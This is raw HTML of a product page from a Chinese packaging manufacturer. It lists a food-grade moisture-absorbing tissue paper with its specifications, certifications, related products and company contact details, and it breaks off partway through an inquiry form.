                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            							        
            						        		<!--<li><a href="/products">All Products</a></li>-->
            					        		</ul>
            							    </li>
            							    
            							    <li class=""><img src="/images/services.png" class="img-responsive"><a href="/services" >Services</a></li>    
            							    <li class=""><img src="/images/blogs.png" class="img-responsive"><a href="/blogs" >Blogs</a></li>
                        		            <li class=""><img src="/images/calls.png" class="img-responsive"><a href="/contact-us" >Contact Us</a></li>
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				    <div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><i class="fa fa-search" aria-hidden="true"></i> SEARCH</button>
	                   </form>
	                   
	             
                  </div>
				</div>
				
	        </div>
	    </div>
	</section>
	
	<div class='clearfix'></div>
	

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<!--<img src="https://www.parfaitpackaging.com/uploads/images/banners/0874507001665225459-parafait_400.jpeg" alt="">-->
	<img src=" https://www.parfaitpackaging.com/uploads/images/banners/0874507001665225459-parafait_400.jpeg ">
	<div class="innercaption">
		<div class="container">
		
		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                            
                                                                                                                                                                        <a href="/product-category/order-by-paper" > Order by Paper </a> > 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                        
        	<a href="/product-category/wrapping-tissue-paper" > Wrapping Tissue Paper </a> >
            Anti-extrusion/Fresh-keeping /Moisture Absorption Tissue Paper Food Grade
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                    <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.parfaitpackaging.com/uploads/images/products/1/2/0647133001641561998-anti-extrusionfresh_500.jpeg" class="prdouct_lbox" title="Anti-extrusion/Fresh-keeping /Moisture Absorption Tissue Paper Food Grade">
                            </div>
                            
                                                            <div id="main_img_292" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/1/2/0680331001641561998-anti-extrusionfresh_500.jpeg" class="prdouct_lbox"  alt="Anti-extrusion/Fresh-keeping /Moisture Absorption Tissue Paper Food Grade" >
                                </div>
                                                            <div id="main_img_293" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/1/2/0713196001641561998-anti-extrusionfresh_500.jpeg" class="prdouct_lbox"  alt="Anti-extrusion/Fresh-keeping /Moisture Absorption Tissue Paper Food Grade" >
                                </div>
                                                            <div id="main_img_294" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/1/2/0744340001641561998-anti-extrusionfresh_500.jpeg" class="prdouct_lbox"  alt="Anti-extrusion/Fresh-keeping /Moisture Absorption Tissue Paper Food Grade" >
                                </div>
                                                 
                        </div>    
                    </div>
            </div>
                 <div class="product_secondary_images pd-thumbs col-md-1 col-xs-12 no-s">
                <ul class="view-pro-img">
                    
                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                        <span>
                            <div class="product_secondary_images_container">
                                <img class="product_secondary_image_sm" alt="Anti-extrusion/Fresh-keeping /Moisture Absorption Tissue Paper Food Grade" src="https://www.parfaitpackaging.com/uploads/images/products/1/2/0647133001641561998-anti-extrusionfresh_500.jpeg">
                            </div>
                        </span>
                    </li>
                    
                                            <li class="" onclick="change_img_thumb(292)" id="prod_img_292">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Anti-extrusion/Fresh-keeping /Moisture Absorption Tissue Paper Food Grade" src="https://www.parfaitpackaging.com/uploads/images/products/1/2/0680331001641561998-anti-extrusionfresh_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(293)" id="prod_img_293">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Anti-extrusion/Fresh-keeping /Moisture Absorption Tissue Paper Food Grade" src="https://www.parfaitpackaging.com/uploads/images/products/1/2/0713196001641561998-anti-extrusionfresh_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(294)" id="prod_img_294">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Anti-extrusion/Fresh-keeping /Moisture Absorption Tissue Paper Food Grade" src="https://www.parfaitpackaging.com/uploads/images/products/1/2/0744340001641561998-anti-extrusionfresh_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                        
                </ul>
                
            </div>
            
           
           
               <div class="col-md-6 col-sm-12 col-xs-12 my-quote">
                <h1 class="pgtitle">Anti-extrusion/Fresh-keeping /Moisture Absorption Tissue Paper Food Grade</h1>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ><p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Item No: </span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"><span style="mso-tab-count: 1;">                </span>P0301016</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Material:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"> <span style="mso-tab-count: 1;">                </span>Tissue Paper</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Format: </span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"><span style="mso-tab-count: 1;">                 </span>Sheet</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Coating:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"> <span style="mso-tab-count: 1;">                </span>Uncoated</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Printing:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"> <span style="mso-tab-count: 1;">                </span>Gravure printing</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Logo:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"><span style="mso-tab-count: 1;">                        </span>OEM and ODM are available</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">MOQ:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"><span style="mso-tab-count: 1;">                      </span>1000pcs</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Delivery Time:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"> <span style="mso-tab-count: 1;">      </span>7days</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">HS Code:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"> <span style="mso-tab-count: 1;">              </span>4805919000</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Certificate: </span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow',sans-serif; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"><span style="mso-tab-count: 1;">            </span>SGS, FSC, Disney, ISO9001, etc</span></p></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
             
                
            </div>
            
                     <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                    <h4 class="Product-Description Product-Description-main">Description</h4>
                    <div itemprop="description">
                        <p><table style="margin: 0px; padding: 0px; border-spacing: 0px; border-collapse: separate; background-color: #ffffff; font-family: Lato, sans-serif; width: 847.5px; color: #333333; font-size: 14px; height: 220px; border: unset !important;" border="1">
<tbody style="box-sizing: border-box; margin: 0px; padding: 0px;">
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 22px;">
<td style="box-sizing: border-box; margin: 0px; width: 129.062px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Color Option</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 717.438px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">White, Brown, Black, CMYK, and PMS</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 22px;">
<td style="box-sizing: border-box; margin: 0px; width: 129.062px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Material Option</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 717.438px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Kraft Paper,Artpaper Paper,Speciality Paper or custom paper</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 22px;">
<td style="box-sizing: border-box; margin: 0px; width: 129.062px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Size</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 717.438px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">&nbsp;500*700mm,500*750mm or custom size</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 22px;">
<td style="box-sizing: border-box; margin: 0px; width: 129.062px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Thickness</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 717.438px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">50-120GSM</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 22px;">
<td style="box-sizing: border-box; margin: 0px; width: 129.062px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Printing Option</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 717.438px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Offset Printing ,screen printing,Gravure Printing</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 22px;">
<td style="box-sizing: border-box; margin: 0px; width: 129.062px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Surface Finishing</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 717.438px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Embossing,debossing,hot stamping,matte or grossy lamination,varnishing, UV coating etc</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 22px;">
<td style="box-sizing: border-box; margin: 0px; width: 129.062px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Format</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 717.438px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Sheet or Roll</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 22px;">
<td style="box-sizing: border-box; margin: 0px; width: 129.062px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Industry Use</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 717.438px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Clothing, Shoes, Leather, Hardwear, Comestics, Hand Bag, Luggage, Electronics, Craft Gifts, Wine, Hair Packaging</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 129.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">ODM/OEM</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 717.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Accepted</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 129.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Artwork Formats</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 717.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">PDF , AI, EPS, Gif etc in 300 dpi</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 22px;">
<td style="box-sizing: border-box; margin: 0px; width: 129.062px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Customization</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 717.438px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Color/Size/Material/Logo/Thickness are all available for customization</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px; height: 22px;">
<td style="box-sizing: border-box; margin: 0px; width: 129.062px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Packing</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 717.438px; height: 22px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Standard export carton or customer's request</span></td>
</tr>
</tbody>
</table></p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
            </div>
            <div class="col-md-3 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-product">
                            <h4 class="Popular">Popular Products</h4>
                        </div>
                        
                      
				
        					        					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/emoji-kraft-paper-bag-cookie-chocolate-candy-bag/53">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/7/9/0678953001640337059-emoji-kraft-paper-ba_200.jpeg"  alt="Emoji Kraft Paper Bag Cookie Chocolate Candy Bag" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/emoji-kraft-paper-bag-cookie-chocolate-candy-bag/53">Emoji Kraft Paper Bag Cookie Chocolate Candy Bag</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/unicorn-kraft-paper-bag-paper-food-bag-for-party-supplies/55">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/0/6/0797511001640338030-unicorn-kraft-paper_200.jpeg"  alt="Unicorn Kraft Paper Bag Paper Food Bag for Party Supplies" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/unicorn-kraft-paper-bag-paper-food-bag-for-party-supplies/55">Unicorn Kraft Paper Bag Paper Food Bag for Party Supplies</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/custom-logo-printed-shopping-bag-kraft-paper-bags-with-handle/56">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/2/8/0947745001640340156-custom-logo-printed_200.jpeg"  alt="Custom Logo Printed Shopping Bag Kraft Paper Bags with Handle" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/custom-logo-printed-shopping-bag-kraft-paper-bags-with-handle/56">Custom Logo Printed Shopping Bag Kraft Paper Bags with Handle</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/custom-kraft-paper-paper-bags-with-twisted-paper-handle/57">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/2/4/0554324001640340414-custom-kraft-paper-p_200.jpeg"  alt="Custom Kraft Paper Paper Bags with Twisted Paper Handle" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/custom-kraft-paper-paper-bags-with-twisted-paper-handle/57">Custom Kraft Paper Paper Bags with Twisted Paper Handle</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                             </div>
                                
                  </div>
            
        </div>
      
    </div>
</section>








		
	<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
		<div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ff">
			    
			    <div class="ab-ft">
			        
			        <div class="footer-logo">
			            <a href="/"><img src="/images/footer-logo.png"></a>
			        </div>
			       <div class="footer-p">
				 	<p>
				 	    
				 	      					    	<p><span id="E308">Shenzhen Parfait Industry Co., Ltd is an affiliated company of&nbsp;</span><span id="E313">HONGYE PRINTING &amp; PACKAGING FACTORY&nbsp;which is a </span><span id="E314">one-stop packaging solution provider and manufacturer, it has been committed to providing customers with a full range of high-quality custom-made packaging products since its establishment in 2014 years.</span></p>
					     
				 	    
				 	</p>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/emails1.png"><a href="mailto:info@parfaitvip.com">info@parfaitvip.com</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/phonesss.png"><a href="tel:+86 -755- 8228-6976">+86 -755- 8228-6976</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/callsss.png"><a href="tel:+86-150-1383-3970">+86-150-1383-3970</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/locations.png"><p>Factory Address: No. 35, Nanfang Road, Beizha, Humen Town, Dongguan City, Guangdong Province, China.</p></li>
				 	    </div>
				 	</div>
				 </div>   
			   </div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
			    
			    
			    <div class="footer-menus">
			        <h4>Our Links</h4>
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/services">Services</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			 <div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
                     <div class="ab-ft ab-ft-leftt">
                          <h4>Our Products</h4>
                        
                        <ul class="services-ull">
                            
                            
                                                        
                                                        
                            <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-paper">Order by Paper</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-boxes">Order by Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-labels-stickers">Order by Labels &amp; Stickers</a></li>
                            
                                                        
                  
                           
                        </ul>
                     </div>
                  </div>
                  
                  <div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
                     <div class="ab-ft ab-ft-leftt">
                          <h4>COMPLIANCE</h4>
                        
                        <ul class="services-compliance">
                            <p class="shexen"> Parfait Industry is committed to delivering manufacturing excellence</p>
                           <li><a href="javascript:;"><img src="/images/fscs.png" class="img-responsive"></a></li>
                            <li><a href="javascript:;"><img src="/images/iso.png" class="img-responsive"></a></li>
                        </ul>
                     </div>
                  </div>
                  
                  
			
			<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
			    
			    <div class="ab-ft">    
			     
			     <h4>Subscribe for newsletter</h4>
			     
			     <!--<p class="news-news">Subscribe for newsletter</p>-->

<div class="email-subs">
    
                    <form id='form3' method="post" action="https://www.parfaitpackaging.com/subscribe-newsletter"  autocomplete="off" class="email_form">
    					<input type="hidden" name="_token" value="D0Of9jhEfG5lacJtUc51OTkhvWP23CHuhIJTksKt">
                        
                    	<input type="email" class="form-control custom-input-email" maxlength="100" id="inquiry_form_email" name="email" placeholder="Enter your email" required="">
                    	
						<button id="inquiry_form_btn" class="email-btn" type="submit" title="Submit">Submit</button>
						
						
					</form>
					
					<div id="success-newsletter">
					    <p class="green-news">You Have Successfully Subscribe To Our NewsLetter</p>
					</div>
					
					
					
					
					<div id="error-newsletter">
					    <p class="red-news">Something Went Wrong</p>
					</div>
</div>


			     
			   </div>
			    
			</div>
			
			</div>
			</div>
			</div>
			  
		
		
    <div class="container azxczx">
			    
		<div class="row">
		  <div class="col-md-12 col-xs-12">
		    
		  <p class="asdaszxc">All Right Reserved © 2026 <a href="/">Shenzhen Parfait Industry Co.,Ltd </a></p>
		 </div>
		 
		 	
		 
		 </div>
		 </div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="cBRzgRy76ypFpgblu2U6i64xcAz9oOdXUu7uFbQS">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
